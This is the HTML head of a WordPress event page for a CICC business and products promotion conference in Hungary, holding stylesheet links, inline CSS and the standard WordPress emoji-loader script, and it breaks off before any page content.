

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461/
body_size: 28604
content:
<!doctype html>
<!--[if lt IE 7 ]>
<html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="ie ie9 ie-lt10 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
<title>CICC CONFERENCE FOR PROMOTING BUSINESS &#038; PRODUCTS &#8211; Hungary &#8211; CICC &#8211; OFFICIAL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CICC - OFFICIAL &raquo; Feed" href="https://council-icc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CICC - OFFICIAL &raquo; Comments Feed" href="https://council-icc.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/council-icc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='gs-swiper-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://council-icc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://council-icc.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://council-icc.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://council-icc.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-editor-inline-css' type='text/css'>
    
        .gslogo--toolbar {
            padding: 20px;
            border: 1px solid #1f1f1f;
            border-radius: 2px;
        }

        .gslogo--toolbar label {
            display: block;
            margin-bottom: 6px;
            margin-top: -6px;
        }

        .gslogo--toolbar select {
            width: 250px;
            max-width: 100% !important;
            line-height: 42px !important;
        }

        .gslogo--toolbar .gs-logo-slider-block--des {
            margin: 10px 0 0;
            font-size: 16px;
        }

        .gslogo--toolbar .gs-logo-slider-block--des span {
            display: block;
        }

        .gslogo--toolbar p.gs-logo-slider-block--des a {
            margin-left: 4px;
        }

        .editor-styles-wrapper .wp-block h3.gs_logo_title {
            font-size: 16px;
            font-weight: 400;
            margin: 0px;
            margin-top: 20px;
        }
    
        
</style>
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://council-icc.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://council-icc.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://council-icc.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kyma_blocks-cgb-style-css-css' href='https://council-icc.org/wp-content/themes/kyma/inc/plugins/kyma-blocks/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/cf7mls.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/progress_bar.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/animate/animate.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://council-icc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m-font-awesome-front-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m_bootstrap-front-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m_teams_css-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/teams.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-swipe-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/swipebox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-boot-strap-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pvgm-effects-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/css/pvgm-effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='kyma-plugins-css' href='https://council-icc.org/wp-content/themes/kyma/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Kyma-css' href='https://council-icc.org/wp-content/themes/kyma/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='Kyma-inline-css' type='text/css'>
@media (min-width: 992px) { .wl-gallery{ width:33.33% !important;} }
</style>
<link rel='stylesheet' id='frontech-css' href='https://council-icc.org/wp-content/themes/frontech/style.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://council-icc.org/wp-content/themes/frontech/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kyma-color-scheme-css' href='https://council-icc.org/wp-content/themes/frontech/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_public-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_style_v2.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_calendar-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_calendar_v19.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_pop_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_pop_style_v1.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_fancy_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.fancybox-1.3.4.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_colorbox_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/colorbox/css/colorbox.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrabCSS-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/bootstrap.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/custom-style.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-front-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/style.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-responsive-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/responsive.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-kyma_theme-css' href='https://council-icc.org/wp-content/themes/kyma/inc/kirki/assets/css/kirki-styles.css?ver=3.0.35.3' type='text/css' media='all' />
<style id='kirki-styles-kyma_theme-inline-css' type='text/css'>
.light_header .topbar,.light_header .top-socials > a > span.soc_name,.light_header .top-socials > a > span.soc_icon_bg,.light_header .top-socials span.soc_name:after, .light_header .top-socials span.soc_name:before{background-color:#032bf1;}.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a, .top-socials > a{color:#fff;}.menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a, .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a{background-color:#1ccdca;}#navy > li:not(.current_page_item):hover > a:not(.nav_trigger),#navy ul li a:hover{color:#1ccdca!important;}#logo{margin-top:-12px;}#logo .site-title a{font-family:lato;font-style:bold;}#navy > li > a > span{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}body, h1, h2, h3, h4, h5, h6, p, em, blockquote, .main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}.main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}#footer{background-color:#000095;}.hm_go_top{background-color:#4646fb;}.title_big:before{background:rgba(0,0,0,.65);}.small_subtitle:before{background-color:rgba(0,0,0,.4);}.welcome_banner.full_colored, .welcome_banner.boxed_colored{background:#8300a8 !important;}.welcome_banner i.in_left,.welcome_banner i.in_right{color:#8300a8;}.welcome_banner .btn_a:not(.color1):hover{color:#8300a8;}.light_header #navigation_bar, #navigation_bar{background-color:#000095;}#main_nav.has_mobile_menu #nav_menu:before{background-color:#000095!important;}.light_header #navy > li > a, #navy > li:not(.current_page_item):hover > a:not(.nav_trigger),#navy > ul > li > a:hover{color:#ffffff!important;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":["https:\/\/council-icc.org\/wp-content\/uploads\/CICC-LOGO-6-A2-WEB-1-150x83.jpg",150,83,true]};
/* ]]> */
